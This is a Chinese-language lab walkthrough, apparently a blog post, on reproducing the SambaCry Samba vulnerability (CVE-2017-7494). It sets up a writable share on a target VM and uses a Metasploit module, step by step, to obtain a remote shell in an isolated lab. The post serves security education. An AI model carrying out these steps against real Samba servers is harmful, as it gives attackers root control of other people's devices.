漏洞概述

2017年5月24号,Samba官方发布4.6.4版本,声明修复了一个严重漏洞(CVE-2017-7494),可以造成远程代码执行,运行Samba服务的Linux/Unix设备,可能会被直接getshell。

Samba是在Linux或Unix系统上用来实现文件共享和打印服务的通信协议,也是很多家用的智能硬件设备例如NAS设备内置的协议,采用服务端口445。由于Samba内置函数is_known_pipename里面出现字符过滤问题,导致攻击者可以向共享目录传递恶意文件,导致被远程代码执行。

影响版本

Samba 3.5.0 ~ 4.5.10中间的所有版本。

漏洞复现环境

Kali Linux 2018 –> Kali Linux 2017

渗透机:Kali Linux 2018(ip:192.168.31.85)

靶机:Kali Linux 2017(ip:192.168.31.184)



Kali Linux 2017,查看Samba版本

1 | samba --version Version 4.5.8-Debian |



Kali Linux 2017里面创建Samba共享目录

1 | mkdir /tmp/public //创建共享目录 |

这是SambaCry漏洞利用的前提,必须有一个共享目录,这样攻击者就可以在这个共享目录传递攻击代码并执行,获取到Root权限并控制肉鸡。



Kali Linux 2017 修改Samba配置文件

1 | vim /etc/samba/smb.conf |



Kali Linux 2017 重启/启动Samba服务

1 | /etc/init.d/samba restart //重启samba服务 |

开始攻击



Kali Linux 2018 进入msf框架,使用SambaCry渗透模块

1 | msfconsole //进入msf |

1



show options //查看模块选项

1



2set RHOST 192.168.31.184 //设置靶机地址

exploit //开始攻击



成功拿到shell。

参考文章